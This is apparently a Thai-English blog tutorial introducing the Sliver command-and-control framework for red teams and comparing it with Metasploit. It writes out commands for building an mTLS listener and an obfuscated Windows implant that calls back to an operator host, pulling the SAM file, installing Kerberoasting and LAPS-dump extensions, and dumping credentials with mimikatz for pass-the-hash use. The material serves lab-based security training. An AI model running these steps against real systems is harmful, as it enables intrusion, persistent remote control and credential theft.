← Back to Tomes

Sliver C2: เริ่มต้นใช้งานสำหรับ Red Team Sliver C2: Getting Started for Red Team

หากพูดถึงเครื่องมือที่ใช้ในการทำ Penetration Testing หรือ Red Team หลายคนคงนึกถึง Metasploit Framework เป็นอันดับแรก เพราะเป็น Framework ที่ได้รับความนิยมมายาวนานและมี Exploit Module จำนวนมหาศาล

แต่ในช่วงหลายปีที่ผ่านมา ได้มีเครื่องมือ Command & Control (C2) รุ่นใหม่เกิดขึ้นจำนวนมาก หนึ่งในนั้นคือ Sliver C2 ซึ่งพัฒนาโดย Bishop Fox

Sliver ถูกออกแบบมาเพื่อใช้ในการทำ Red Team และ Adversary Simulation โดยเฉพาะ มีจุดเด่นคือ

  • เขียนด้วยภาษา Go
  • รองรับหลาย Platform
  • มี Implant ขนาดเล็ก
  • รองรับ HTTP, HTTPS, mTLS, DNS และ WireGuard
  • OPSEC ดีกว่า Framework รุ่นเก่า
  • ใช้งานฟรีและเป็น Open Source

ในบทความนี้ เราจะพาไปรู้จัก Sliver ตั้งแต่เริ่มต้น พร้อมเปรียบเทียบกับ Metasploit และสร้าง Lab สำหรับทดลองใช้งานจริง

Sliver C2 คืออะไร

Sliver คือ Command and Control Framework (C2) ที่ใช้สำหรับควบคุมเครื่องเป้าหมายหลังจากสามารถเข้าถึงระบบได้แล้ว (Post-Exploitation)

หน้าที่หลักของ Sliver ได้แก่

  • สร้าง Implant
  • รับ Beacon จากเครื่องเป้าหมาย
  • รันคำสั่ง
  • Upload / Download ไฟล์
  • Screenshot
  • Port Forwarding
  • Pivot
  • Execute Assembly
  • Process Injection
  • Extension ผ่าน Armory

กล่าวง่าย ๆ คือ Sliver ทำหน้าที่เป็น "ศูนย์กลาง" สำหรับควบคุมเครื่องที่เราสามารถเข้าถึงได้แล้ว

Sliver ทำงานอย่างไร

ภาพรวมการทำงานสามารถอธิบายได้ดังนี้

Operator
  ↓
Sliver Server
  ↓
Listener (HTTPS / mTLS)
  ↓
Implant
  ↓
Target Machine

เมื่อ Implant ถูกรันบนเครื่องเป้าหมาย มันจะเชื่อมต่อกลับมายัง Listener ที่เราสร้างไว้ จากนั้น Operator สามารถส่งคำสั่งผ่าน Sliver Server ไปยังเครื่องเป้าหมายได้

Sliver Server Startup

หน้าแรกของ Sliver Server — Sliver v1.7.3

Sliver vs Metasploit

หลายคนเข้าใจว่า Sliver คือคู่แข่งของ Metasploit แต่จริง ๆ แล้วทั้งสองตัวมีหน้าที่แตกต่างกัน

เปรียบเทียบSliverMetasploit
จุดประสงค์หลักCommand & ControlExploitation Framework
ภาษาGoRuby
Exploit Moduleมีน้อยมีจำนวนมาก
PayloadModern ImplantMeterpreter
OPSECดีปานกลาง
Beaconรองรับจำกัด
ExtensionArmoryPost Modules
Performanceสูงปานกลาง

Metasploit เหมาะกับ

  • Exploit CVE
  • Validate Vulnerability
  • Privilege Escalation
  • Meterpreter

Sliver เหมาะกับ

  • Long-term Engagement
  • Red Team
  • Beacon Management
  • Command & Control

ในโลกจริง ทั้งสอง Framework มักถูกใช้งานร่วมกัน เช่น ใช้ Metasploit สำหรับ Initial Access และเปลี่ยนมาใช้ Sliver เพื่อควบคุมเครื่องในระยะยาว

เตรียม Lab

ก่อนเริ่มใช้งาน เราควรมี Lab สำหรับทดลอง

  • Kali Linux — Operator Machine
  • Windows 10 / Windows Server — Target Machine
  • Active Directory (Optional) — สำหรับทดสอบ AD Attack
  • Ubuntu Server (Optional) — สำหรับ Linux Target

แนะนำให้ทุกเครื่องอยู่ใน Virtual Network เดียวกัน เพื่อให้ทดลองได้สะดวก

💡 สามารถใช้ HTB Labs, TryHackMe หรือ VirtualBox/VMware ในการสร้าง Lab ส่วนตัวได้

ติดตั้ง Sliver

ดาวน์โหลด Sliver จาก GitHub Releases และติดตั้งบน Kali Linux

# ดาวน์โหลด Sliver server binary
curl -L https://github.com/BishopFox/sliver/releases/latest/download/sliver-server_linux -o sliver-server
chmod +x sliver-server

# รัน Sliver server
./sliver-server

หรือถ้ามี script installer:

curl -sSL https://sliver.sh/install | sudo bash
Sliver Server Banner
Sliver v1.7.3 server เริ่มต้นพร้อมใช้งาน

เริ่มต้นใช้งาน — Create Listener

หลังจากติดตั้งและรัน Sliver Server แล้ว ขั้นตอนแรกคือสร้าง Listener เพื่อรับการเชื่อมต่อจาก Implant

Sliver รองรับหลายโปรโตคอล

  • HTTP / HTTPS — เหมาะกับสภาพแวดล้อมที่ Firewall อนุญาต outbound HTTP/S
  • mTLS — Mutual TLS มีความปลอดภัยสูง เหมาะกับ Lab และ Internal Network
  • DNS — ช้าแต่หลบ Firewall ได้ดี
  • WireGuard — VPN-based C2

ตัวอย่างการสร้าง mTLS Listener:


[server] sliver > mtls --lhost 10.10.15.5 --lport 4444

[*] Starting mTLS listener ...
[*] Successfully started job #1
Create mTLS Listener and Generate Implant
สร้าง mTLS Listener บน 10.10.15.5:4444

สร้าง Implant

Sliver มี Implant สองแบบหลัก ๆ

  • Session — เชื่อมต่อแบบ Interactive real-time เหมาะกับการทดสอบสั้น ๆ
  • Beacon — เชื่อมต่อเป็น interval (sleep และ check-in) เหมาะกับ Long-term engagement และ OPSEC ดีกว่า

ตัวอย่างการสร้าง Session Implant สำหรับ Windows x64:

[server] sliver > generate --mtls 10.10.15.5:4444 --os windows --arch amd64

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 43s
[*] Implant saved to /home/sabastiaz/Tools/silver/Server/RAW_CAMPANILE.exe

Sliver จะสุ่มชื่อ Implant ให้อัตโนมัติ (เช่น RAW_CAMPANILE) และเปิด Symbol Obfuscation โดย default เพื่อลดการตรวจจับ

ตัวเลือกที่ควรรู้

Flagความหมาย
--mtlsใช้โปรโตคอล mTLS
--os windowsTarget OS
--arch amd64Target Architecture
--beaconสร้างเป็น Beacon แทน Session
--sleep 30Beacon interval (วินาที)
--format shellcodeOutput เป็น shellcode

เครื่องเป้าหมายเชื่อมต่อกลับ

เมื่อรัน Implant บนเครื่องเป้าหมายแล้ว Sliver Server จะแจ้งเตือนทันที


[*] Session e086f581 RAW_CAMPANILE - 10.129.29.250:52651 (dc) - windows/amd64 - Sat, 27 Jun 2026 17:53:43 +07

ดู session ทั้งหมดด้วย sessions แล้ว interact กับ session ด้วย use

[server] sliver > sessions

ID        Name          Transport  Remote Address       Hostname  Username            Process (PID)                                 Integrity  OS            Locale
========  ============  =========  ===================  ========  ==================  ============================================  =========  ============  ======
e086f581  RAW_CAMPANILE mtls       10.129.29.250:52651  dc        SUPPORT\Administrator  C:\Users\Administrator\Documents\r.exe (3568)  -          windows/amd64  en-US

[server] sliver > use e086f581
Session Connected
Session ของ RAW_CAMPANILE เชื่อมต่อจาก dc (SUPPORT\Administrator) — ALIVE

ข้อมูลที่ Sliver แสดงให้เห็น

  • ID — Session ID สำหรับ interact
  • Name — ชื่อ Implant (random)
  • Remote Address — IP ของ Target
  • Hostname — ชื่อ Host
  • Username — User ที่ Implant รันอยู่
  • Process (PID) — Process ที่ Implant ซ่อนอยู่

การใช้งานพื้นฐาน

หลังจาก use <session-id> แล้ว จะเข้าสู่ interactive session กับเครื่องเป้าหมาย

# ดูข้อมูลระบบ
[server] sliver (RAW_CAMPANILE) > info

# รัน shell command
[server] sliver (RAW_CAMPANILE) > shell

# อัปโหลดไฟล์
[server] sliver (RAW_CAMPANILE) > upload /local/file.exe C:\remote\file.exe

# ดาวน์โหลดไฟล์
[server] sliver (RAW_CAMPANILE) > download C:\Windows\System32\SAM /tmp/SAM

# Screenshot
[server] sliver (RAW_CAMPANILE) > screenshot

# ดู Process
[server] sliver (RAW_CAMPANILE) > ps


Armory — Extension Manager

หนึ่งในจุดเด่นของ Sliver คือ Armory ซึ่งเป็น Extension Manager ที่ช่วยให้เราติดตั้ง BOF (Beacon Object File) และ Extension ต่าง ๆ ได้ง่าย

[server] sliver > armory
Sliver Armory
Armory packages — BOF tools และ C2TC extensions พร้อมใช้งาน

Extension ที่น่าสนใจจาก Armory

  • bof-roast — Kerberoasting ผ่าน BOF
  • c2tc-kerberoast — Kerberoast สำหรับ AD
  • c2tc-lapsdump — Dump LAPS passwords
  • c2tc-addmachineaccount — Add Machine Account ใน AD
  • c2tc-petitpotam — PetitPotam coercion
  • c2tc-domaininfo — Enumerate AD information

ติดตั้ง Extension ด้วย

[server] sliver > armory install bof-roast

Workflow จริงของ Red Team

ตัวอย่าง Workflow ที่ใช้ Sliver ร่วมกับ Metasploit ในการปฏิบัติการจริง

Initial Access
  ↓
Metasploit (Exploit / CVE)
  ↓
Meterpreter Session
  ↓
Execute Sliver Implant
  ↓
Beacon / Session
  ↓
Credential Dump
  ↓
Lateral Movement
  ↓
Persistence
  ↓
Collection
  ↓
Cleanup


ตัวอย่าง Credential Dumping ผ่าน Sliver โดยใช้ Mimikatz extension

[server] sliver (RAW_CAMPANILE) > mimikatz sekurlsa::logonpasswords
Mimikatz Credential Dump via Sliver
ผลลัพธ์จาก mimikatz sekurlsa::logonpasswords — ดึง NTLM hash ของ DC$ machine account

จากตัวอย่าง เราสามารถดึง NTLM Hash ของ Machine Account ได้ ซึ่งสามารถนำไปใช้ต่อใน Pass-the-Hash หรือ Silver Ticket Attack

จะเห็นว่า Sliver ไม่ได้มาแทน Metasploit แต่ช่วยเสริมการทำงานในช่วง Post-Exploitation ให้มีความยืดหยุ่นและเหมาะกับการปฏิบัติการระยะยาวมากขึ้น

สรุป

จากที่เราเริ่มต้นด้วยการรัน ./sslarm สร้าง Listener ด้วย mtls Generate Implant จนกระทั่ง Session ขึ้นมาเป็น ALIVE แล้ว Dump Credentials ออกมาได้ — นี่คือ Flow ทั้งหมดที่ Sliver ทำหน้าที่ได้จริงในสนามงาน Red Team

Sliver ไม่ได้มาแทน Metasploit แต่มันทำในส่วนที่ Metasploit ทำได้ไม่ดีนัก นั่นคือการ ควบคุมเครื่องในระยะยาว ด้วย OPSEC ที่ดีขึ้น Beacon ที่ยืดหยุ่น และ Extension ผ่าน Armory ที่ครอบคลุม AD Attack ได้เกือบทุกรูปแบบ

ถ้าคุณเคยใช้แค่ Metasploit + Meterpreter มาตลอด ลองหยิบ Sliver มาเปิดดูสักครั้ง — มันไม่ได้ซับซ้อนอย่างที่คิด และ Workflow มันเหมาะกับ Engagement จริงมากกว่าที่คุณเคยเจอมา

When it comes to tools used in Penetration Testing or Red Team operations, most people immediately think of Metasploit Framework — a long-standing, widely popular framework with an enormous library of exploit modules.

In recent years, however, a new generation of Command & Control (C2) tools has emerged. One of them is Sliver C2, developed by Bishop Fox.

Sliver was purpose-built for Red Team operations and Adversary Simulation. Its key strengths include:

  • Written in Go
  • Cross-platform support
  • Small implant footprint
  • Supports HTTP, HTTPS, mTLS, DNS, and WireGuard
  • Better OPSEC than legacy frameworks
  • Free and Open Source

In this post, we'll explore Sliver from the ground up, compare it against Metasploit, and build a lab to try it hands-on.

What Is Sliver C2?

Sliver is a Command and Control Framework (C2) used to control target machines after initial access has been achieved (Post-Exploitation).

Core capabilities of Sliver include:

  • Generate implants
  • Receive beacons from targets
  • Execute commands
  • Upload / Download files
  • Screenshot
  • Port Forwarding
  • Pivot
  • Execute Assembly (.NET)
  • Process Injection
  • Extensions via Armory

Simply put, Sliver acts as a "command center" for controlling machines you've already gained access to.

How Sliver Works

The overall architecture looks like this:

Operator
  ↓
Sliver Server
  ↓
Listener (HTTPS / mTLS)
  ↓
Implant
  ↓
Target Machine

Once an implant runs on the target machine, it connects back to your listener. The operator can then send commands through the Sliver Server to the target.

Sliver Server Startup
Sliver Server first launch — Sliver v1.7.3

Sliver vs Metasploit

Many people assume Sliver competes directly with Metasploit. In reality, they serve different purposes.

ComparisonSliverMetasploit
Primary PurposeCommand & ControlExploitation Framework
LanguageGoRuby
Exploit ModulesMinimalExtensive
PayloadModern ImplantMeterpreter
OPSECGoodModerate
BeaconFull supportLimited
ExtensionsArmoryPost Modules
PerformanceHighModerate

Metasploit is best for

  • Exploiting CVEs
  • Validating Vulnerabilities
  • Privilege Escalation
  • Meterpreter sessions

Sliver is best for

  • Long-term Engagements
  • Red Team Operations
  • Beacon Management
  • Command & Control

In practice, both frameworks are often used together — Metasploit for initial exploitation, Sliver for long-term post-exploitation control.

Setting Up a Lab

Before you begin, prepare a lab environment:

  • Kali Linux — Operator Machine
  • Windows 10 / Windows Server — Target Machine
  • Active Directory (Optional) — for AD attack testing
  • Ubuntu Server (Optional) — for Linux targets

All machines should be on the same virtual network for easy connectivity.

💡 You can use HTB Labs, TryHackMe, or VirtualBox/VMware to build a private lab.

Installing Sliver

Download Sliver from GitHub Releases and install on Kali Linux:

# Download Sliver server binary
curl -L https://github.com/BishopFox/sliver/releases/latest/download/sliver-server_linux -o sliver-server
chmod +x sliver-server

# Run Sliver server
./sliver-server

Or use the installer script:

curl -sSL https://sliver.sh/install | sudo bash
Sliver Server Banner
Sliver v1.7.3 server ready

Getting Started — Create a Listener

After launching Sliver Server, the first step is creating a Listener to receive connections from your implant.

Sliver supports multiple protocols:

  • HTTP / HTTPS — works where outbound HTTP/S is allowed
  • mTLS — Mutual TLS, highly secure, great for labs and internal networks
  • DNS — slow but firewall-evasive
  • WireGuard — VPN-based C2

Creating an mTLS listener:

[server] sliver > mtls --lhost 10.10.15.5 --lport 4444

[*] Starting mTLS listener ...
[*] Successfully started job #1
Create mTLS Listener and Generate Implant
mTLS Listener running on 10.10.15.5:4444

Generating an Implant

Sliver has two main implant types:

  • Session — Interactive real-time connection. Good for short engagements.
  • Beacon — Sleeps between check-ins at a defined interval. Better OPSEC, ideal for long-term engagements.

Generating a Session implant for Windows x64:

[server] sliver > generate --mtls 10.10.15.5:4444 --os windows --arch amd64

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 43s
[*] Implant saved to /home/sabastiaz/Tools/silver/Server/RAW_CAMPANILE.exe

Sliver auto-generates a random name for each implant (e.g. RAW_CAMPANILE) and enables Symbol Obfuscation by default to reduce detection.

Key Flags

FlagDescription
--mtlsUse mTLS protocol
--os windowsTarget OS
--arch amd64Target architecture
--beaconGenerate as Beacon instead of Session
--sleep 30Beacon check-in interval (seconds)
--format shellcodeOutput as shellcode

Target Connects Back

Once the implant runs on the target, Sliver Server immediately notifies you:

[*] Session e086f581 RAW_CAMPANILE - 10.129.29.250:52651 (dc) - windows/amd64 - Sat, 27 Jun 2026 17:53:43 +07

List all sessions with sessions, then interact with use:

[server] sliver > sessions

ID        Name          Transport  Remote Address       Hostname  Username
========  ============  =========  ===================  ========  ====================
e086f581  RAW_CAMPANILE mtls       10.129.29.250:52651  dc        SUPPORT\Administrator

[server] sliver > use e086f581
Session Connected
RAW_CAMPANILE session from dc (SUPPORT\Administrator) — ALIVE

Information Sliver displays per session:

  • ID — Session ID for interacting
  • Name — Random implant name
  • Remote Address — Target IP
  • Hostname — Machine hostname
  • Username — User context running the implant
  • Process (PID) — Process the implant is hiding in

Basic Commands

After use <session-id>, you enter an interactive session with the target:

# System info
[server] sliver (RAW_CAMPANILE) > info

# Open a shell
[server] sliver (RAW_CAMPANILE) > shell

# Upload a file
[server] sliver (RAW_CAMPANILE) > upload /local/file.exe C:\remote\file.exe

# Download a file
[server] sliver (RAW_CAMPANILE) > download C:\Windows\System32\SAM /tmp/SAM

# Screenshot
[server] sliver (RAW_CAMPANILE) > screenshot

# List processes
[server] sliver (RAW_CAMPANILE) > ps

Armory — Extension Manager

One of Sliver's standout features is Armory, an extension manager for installing BOFs (Beacon Object Files) and other extensions with ease.

[server] sliver > armory
Sliver Armory
Armory packages — BOF tools and C2TC extensions ready to install

Notable extensions from Armory:

  • bof-roast — Kerberoasting via BOF
  • c2tc-kerberoast — Kerberoast against AD
  • c2tc-lapsdump — Dump LAPS passwords
  • c2tc-addmachineaccount — Add Machine Account in AD
  • c2tc-petitpotam — PetitPotam coercion attack
  • c2tc-domaininfo — Enumerate AD information

Install an extension with:

[server] sliver > armory install bof-roast

Real Red Team Workflow

A real-world workflow combining Sliver with Metasploit:

Initial Access
  ↓
Metasploit (Exploit / CVE)
  ↓
Meterpreter Session
  ↓
Execute Sliver Implant
  ↓
Beacon / Session
  ↓
Credential Dump
  ↓
Lateral Movement
  ↓
Persistence
  ↓
Collection
  ↓
Cleanup

Example: Credential dumping through Sliver using the Mimikatz extension:

[server] sliver (RAW_CAMPANILE) > mimikatz sekurlsa::logonpasswords
Mimikatz Credential Dump via Sliver
mimikatz sekurlsa::logonpasswords — extracting NTLM hash of DC$ machine account

From this output we can extract the NTLM hash of the DC$ machine account, which can be used for Pass-the-Hash or Silver Ticket attacks.

Sliver doesn't replace Metasploit — it enhances the Post-Exploitation phase with flexibility suited for long-term operations.

Summary

From firing up ./sslarm, creating a Listener with mtls, generating an implant, watching a Session come back ALIVE, all the way to dumping credentials — that's the full flow Sliver handles in a real Red Team engagement.

Sliver isn't here to replace Metasploit. It fills the gap Metasploit was never great at: long-term control with better OPSEC, flexible beaconing, and Armory extensions that cover nearly every AD attack path you'll need.

If you've only ever used Metasploit + Meterpreter, give Sliver a spin — it's not as complex as it looks, and the workflow fits real-world engagements far better than you'd expect.